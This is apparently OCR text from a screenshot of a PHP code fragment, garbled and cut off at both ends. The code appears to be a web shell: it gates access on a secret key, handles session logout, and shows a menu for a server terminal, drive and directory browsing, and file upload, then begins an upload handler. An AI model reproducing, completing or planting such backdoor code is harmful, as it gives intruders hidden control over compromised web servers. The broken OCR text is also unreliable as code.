
Login
'; exit; } if (ws_g('lo')) { @session_start();
session_destroy(); setcookie($sname, '',
time()-3600); header('Location: ?k='.$validKey);
exit; } $act = ws_g('a'); $path = ws_g('p') ?:
getcwd(); $path = realpath($path) ?: getcwd();
echo '
'; echo '
'; echo '
'; echo '
[
Home]
'; echo '
[
Terminal]
'; echo
'
[
Drives]
'; echo '
[
Tree]
'; echo '
[
Upload]
'; echo '
[
Logout]
'; echo '
'; switch ($act) { case 'upload': echo '
Upload File to:
'.htmlspecialchars($path).'
'; echo '
'; echo '
'; echo '